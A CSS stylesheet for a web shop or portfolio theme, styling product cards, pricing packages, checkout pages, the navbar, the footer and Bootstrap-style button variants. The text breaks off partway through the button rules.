.box-image-text .image {
  position: relative;
  margin-bottom: 15px;
}

.box-image-text .overlay {
  width: 100%;
  height: 100%;
  background: rgba(8, 85, 180, 0.6);
  position: absolute;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.box-image-text .overlay a {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
}

.box-image-text .overlay i {
  margin-right: 5px;
}

.box-image-text .text {
  text-align: center;
}

.box-image-text .text .intro {
  text-align: left;
  margin-bottom: 20px;
  color: #888;
  font-size: 0.9rem;
}

.box-image-text h4 {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.box-image-text .author-category {
  font-size: 0.75rem;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.box-image-text .author-category a {
  font-weight: 500;
}

.box-image-text:hover .overlay {
  opacity: 1;
}

.box-image-text:hover .overlay a {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}

.box-footer a {
  margin: 0 !important;
}

.box-footer .right-col i {
  margin-left: 5px;
}

.box-footer .left-col i {
  margin-right: 5px;
}


.jumbotron h1, .jumbotron h2 {
  letter-spacing: 0.1em;
}

.jumbotron p {
  letter-spacing: 0.1em;
  font-size: 1.3rem;
}

.package {
  text-align: center;
  border: 1px solid #005290;
  margin-top: 25px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  overflow: hidden;
}

.package .package-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 55px;
}

.package .package-header h5 {
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  display: inline-block;
  color: #fff;
}

.package .package-header .meta-text {
  font-size: 0.8rem;
}

.package h4 {
  margin-top: 1rem;
  margin-bottom: 0;
  color: #333;
}

.package .price-container {
  margin-bottom: 20px;
}

.package .price-container span.period {
  color: #777;
  font-size: 0.9rem;
  margin-left: 10px;
}

.package ul {
  padding: 0 30px;
}

.package ul li {
  padding: 10px;
  border-bottom: 1px solid #eee;
  color: #555;
  font-size: 0.9rem;
}

.package ul i {
  margin-right: 10px;
}

.best-value .package {
  margin-top: 0;
  padding-bottom: 40px;
  border: 1px solid #005290;
}

.best-value .package .package-header {
  height: 85px;
}

.best-value .package .package-header h5 {
  color: #fff;
}

.team-member {
  margin-bottom: 40px;
}

.team-member .image {
  margin-bottom: 1rem;
}

.team-member a {
  color: #333;
}

.team-member a:hover {
  color: #333;
}

.team-member h3 {
  font-size: 1.125rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 5px;
}

.team-member p.role {
  font-size: 0.8rem;
  text-transform: uppercase;
  color: #999;
  margin-bottom: 0;
}

.team-member p {
  color: #999;
  font-size: 0.8rem;
}

.team-member-detail p:not(.lead) {
  color: #555;
  font-size: 0.9rem;
}

.portfolio p {
  color: #fff;
}

.portfolio-project p {
  font-size: 0.9rem;
  color: #888;
}

.portfolio-project .project-more p {
  padding: 5px 0;
  font-size: 0.85rem;
}

.portfolio-project .project-more h4 {
  margin-bottom: 5px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 0.88rem;
  color: #555;
}

.portfolio-showcase {
  margin-bottom: 60px;
}

.portfolio-showcase h3 {
  text-transform: uppercase;
  -webkit-transition-property: 0.1rem;
  transition-property: 0.1rem;
}

.portfolio-showcase .buttons {
  margin-top: 40px;
}

.portfolio-showcase p:not(.lead) {
  color: #999;
  font-size: 0.9rem;
}

.portfolio-showcase p.lead {
  color: #666;
}

.product {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
}

.product .image {
  overflow: hidden;
  max-height: 190px;
}

.product .image a {
  margin: 0;
}

.product .text {
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

.product .text h3 {
  min-height: 63px;
}

.product .price {
  font-size: 1.1rem;
}

.product .price del {
  color: #999;
  display: inline-block;
  margin-right: 5px;
}

.product img {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.product:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.product:hover .text {
  border-color: #555;
}

.product a {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: #333;
  text-decoration: none !important;
  margin-top: 15px;
}

.products-big .image {
  min-height: 250px;
  max-height: 250px;
}

.goToDescription {
  text-align: center;
  font-size: 0.8rem;
  margin-bottom: 40px;
}

.goToDescription a {
  color: #999;
  text-decoration: underline;
}

table tr td {
  vertical-align: middle !important;
}

#customer-orders a.btn {
  margin-top: 0;
}

#customer-orders table {
  font-size: 0.9rem;
}

#customer-orders th {
  border-top: 0;
}

#customer-order img {
  width: 50px;
}

#customer-order tfoot th {
  font-size: 1.2rem;
  font-weight: 300;
}

#customer-order p {
  font-size: 1.2rem;
  font-weight: 300;
}

#productMain #thumbs {
  margin-top: 30px;
}

#productMain input {
  display: none;
}

#productMain .sizes {
  text-align: center;
}

#productMain .sizes a {
  text-decoration: none !important;
}

#productMain .sizes a:hover {
  background: #005290;
  color: #fff;
}

#productMain .price {
  text-align: center;
  font-size: 2.5rem;
  margin: 30px 0;
  color: #555;
}

#basket thead th {
  border-top: none;
}

#basket tfoot th {
  font-size: 1.25rem;
  color: #555;
}

#order-summary tr td {
  color: #999;
}

#order-summary tr.total {
  font-size: 1.25rem;
  color: #555;
  font-weight: 700;
}

#order-summary tr.total td {
  color: #555;
}

#checkout .nav-pills {
  margin-bottom: 30px;
  border-bottom: 1px solid #005290;
}

#checkout .nav-pills a {
  font-size: 0.9rem;
  border-bottom: none !important;
}

#checkout .nav-pills a.disabled {
  cursor: not-allowed;
}

#checkout form label {
  margin-bottom: 5px;
}

#checkout .payment-method:hover, #checkout .shipping-method:hover {
  cursor: pointer;
}



.sidebar-menu .badge {
  font-weight: 700;
  margin: 0;
}

.sidebar-menu.with-icons a.nav-link {
  position: relative;
}

.sidebar-menu.with-icons a.nav-link::before {
  content: '\f105';
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: 'FontAwesome';
}

.panel-heading {
  margin-bottom: 10px;
}

.panel-heading h3 {
  margin-top: 5px;
}

.panel-heading .btn {
  color: #fff;
  text-decoration: none !important;
}

.panel-heading .btn i {
  margin-right: 7px;
}

.panel-body p {
  font-size: .9rem;
  color: #555;
}

.panel-body label {
  font-size: 0.8rem;
  font-weight: 400 !important;
  color: #777;
  opacity: 0.9;
  display: inline-block;
  cursor: pointer;
}

.panel-body label input {
  margin-right: 5px;
}

.panel-body label:hover {
  opacity: 1;
}

.panel-body span.colour {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-top: 10px;
  margin-left: 5px;
  border: 1px solid #555;
}

.panel-body span.colour.white {
  background: #fff;
}

.panel-body span.colour.blue {
  background: #007bff;
}

.panel-body span.colour.green {
  background: #28a745;
}

.panel-body span.colour.red {
  background: #dc3545;
}

.panel-body span.colour.yellow {
  background: #ffc107;
}

.nav-pills .nav-link {
  border-radius: 0;
}

.nav-pills .nav-link:hover {
  background: #eee;
}

.nav-pills .nav-link.active {
  background: #ddd;
}

.panel {
  margin-bottom: 20px;
}

.category-menu a.nav-link {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 700;
}

ul ul a.nav-link {
  padding-left: 30px !important;
  font-size: 0.85rem;
  text-transform: none !important;
  font-weight: 400 !important;
  color: #fff;
}

.tag-cloud a {
  font-size: 0.8rem;
  border: 1px solid #eee;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: uppercase;
  margin: 3px 0;
  text-decoration: none !important;
}

.tag-cloud a:hover {
  border-color: #005290;
}

.tag-cloud i {
  margin-right: 5px;
}

.ribbon {
  width: 80px;
  height: 32px;
  line-height: 32px;
  background: #005290;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 700;
  font-size: 0.9rem;
  margin-bottom: 20px;
  position: absolute;
  top: 30px;
  left: -15px;
  text-align: center;
}

.ribbon.sale {
  background: #005290;
}

.ribbon.new {
  background: #5bc0de;
}

.ribbon.new::after {
  content: '';
  border-top: 15px solid #1f7e9a;
}

.ribbon.sold {
  background: #f0ad4e;
}

.ribbon.sold::after {
  content: '';
  border-top: 15px solid #b06d0f;
}

.ribbon.gift {
  background: #5cb85c;
}

.ribbon.gift::after {
  content: '';
  border-top: 15px solid #2d672d;
}

.ribbon:nth-of-type(2) {
  top: 82px;
}

.ribbon::after {
  content: '';
  border-top: 15px solid #308372;
  border-left: 15px solid transparent;
  border-right: 0 solid transparent;
  position: absolute;
  bottom: -15px;
  left: 0;
  display: block;
}

.badge {
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  padding: 3px 5px;
}

#map {
  border-top: 1px solid #005290;
  border-bottom: 1px solid #005290;
  height: 300px;
}

.get-it {
  background: #005290;
  color: #fff;
  padding: 50px 0;
}

.get-it h3 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin: 0;
}

footer.main-footer {
  padding: 60px 0;
  padding-bottom: 0;
  background: #fff;
  color: #fff;
  padding: 17px 0;
  box-shadow: inset 0 0 20px rgb(0 0 0 / 35%);
}

footer.main-footer a {
  color: inherit;
  color: #eee;
}

footer.main-footer h4 {
  color: #eee;
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

footer.main-footer p {
  font-size: 0.9rem;
  color: #aaa;
}

footer.main-footer hr {
  border: none;
  border-top: 1px solid #ddd;
  background: none;
}

footer.main-footer .footer-blog-list li {
  margin-bottom: 20px;
}

footer.main-footer .image {
  width: 40px;
  height: 40px;
  margin-right: 10px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

footer.main-footer .text {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

footer.main-footer .text a {
  font-size: 0.8rem;
}

footer.main-footer .photo-stream li {
  margin: 0;
}

footer.main-footer .photo-stream a {
  width: 80px;
  height: 80px;
  padding: 5px;
  display: block;
}

footer.main-footer .copyrights {
  padding: 50px 0;
  background: #fff;
  color: #000;
  margin-top: 0px;
  
}

footer.main-footer .copyrights a {
  color: #ffffff;
}

footer.main-footer .copyrights p {
  color: inherit;
  font-size: 0.8rem;
  margin-bottom: 0;
}



/*

=====================
STYLE SWITCHER FOR DEMO
=====================

*/
#style-switch-button {
  position: fixed;
  top: 120px;
  left: 0px;
  border-radius: 0;
  z-index: 2;
}

#style-switch {
  width: 300px;
  padding: 20px;
  position: fixed;
  top: 160px;
  left: 0;
  background: #fff;
  border: solid 1px #ced4da;
  z-index: 2000;
}

#style-switch h4 {
  color: #495057;
}

/*
 * 1. NAVBAR
 */
.navbar {
  padding: 0.5rem 1rem;
}

.navbar-brand {
  display: inline-block;
  padding-top: 1rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  border: 1px solid transparent;
  border-radius: 0;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

/*
 * 2. BUTTONS
 */
.btn {
  /* font-weight: 700; */
  /*border: 1px solid transparent;*/
  /*border: 1px solid #fff;*/
  padding: 0.5rem 0.75rem;
  font-size: 0.8rem;
  line-height: 1.5;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.btn:focus, .btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: .65;
}

.btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  background-image: none;
}

.btn-primary {
  color: color-yiq(#005290);
  background-color: #005290;
  border-color: #005290;
}

.btn-primary:hover {
  color: color-yiq(#3eaa94);
  background-color: #3aa18c;
  border-color: #3aa18c;
}

.btn-primary:focus, .btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: color-yiq(#005290);
  background-color: #005290;
  border-color: #005290;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: color-yiq(#3aa18c);
  background-color: #3aa18c;
  border-color: #379783;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
}

.btn-secondary {
  color: color-yiq(#868e96);
  background-color: #868e96;
  border-color: #868e96;
}

.btn-secondary:hover {
  color: color-yiq(#727b84);
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:focus, .btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: color-yiq(#868e96);
  background-color: #868e96;
  border-color: #868e96;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: color-yiq(#6c757d);
  background-color: #6c757d;
  border-color: #666e76;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
}

.btn-success {
  color: color-yiq(#28a745);
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: color-yiq(#218838);
  background-color: #1e7e34;
  border-color: #1e7e34;
}

.btn-success:focus, .btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: color-yiq(#28a745);
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: color-yiq(#1e7e34);
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
  color: color-yiq(#17a2b8);
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: color-yiq(#138496);
  background-color: #117a8b;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: color-yiq(#17a2b8);
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: color-yiq(#117a8b);
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: color-yiq(#ffc107);
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: color-yiq(#e0a800);
  background-color: #d39e00;
  border-color: #d39e00;
}

.btn-warning:focus, .btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: color-yiq(#ffc107);
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: color-yiq(#d39e00);
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
  color: color-yiq(#dc3545);
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: color-yiq(#c82333);
  background-color: #bd2130;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: color-yiq(#dc3545);
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: color-yiq(#bd2130);
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: color-yiq(#f8f9fa);
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: color-yiq(#e2e6ea);
  background-color: #dae0e5;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: color-yiq(#f8f9fa);
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: color-yiq(#dae0e5);
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
  color: color-yiq(#343a40);
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: color-yiq(#23272b);
  background-color: #1d2124;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: color-yiq(#343a40);
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: color-yiq(#1d2124);
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-default {
  color: color-yiq(#ced4da);
  background-color: #ced4da;
  border-color: #ced4da;
}

.btn-default:hover {
  color: color-yiq(#b8c1ca);
  background-color: #b1bbc4;
  border-color: #b1bbc4;
}

.btn-default:focus, .btn-default.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}

.btn-default.disabled, .btn-default:disabled {
  color: color-yiq(#ced4da);
  background-color: #ced4da;
  border-color: #ced4da;
}

.btn-default:not(:disabled):not(.disabled):active, .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-default.dropdown-toggle {
  color: color-yiq(#b1bbc4);
  background-color: #b1bbc4;
  border-color: #aab4bf;
}

.btn-default:not(:disabled):not(.disabled):active:focus, .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-default.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}

.btn-outline-primary {
  color: #005290;
  background-color: transparent;
  background-image: none;
  border-color: #005290;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #005290;
  border-color: #005290;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #005290;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: color-yiq(#005290);
  background-color: #005290;
  border-color: #005290;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.5);
}

.btn-outline-secondary {
  color: #868e96;
  background-color: transparent;
  background-image: none;
  border-color: #868e96;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #868e96;
  border-color: #868e96;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #868e96;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: color-yiq(#868e96);
  background-color: #868e96;
  border-color: #868e96;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
}

.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: color-yiq(#28a745);
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: color-yiq(#17a2b8);
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #fff;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: color-yiq(#ffc107);
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
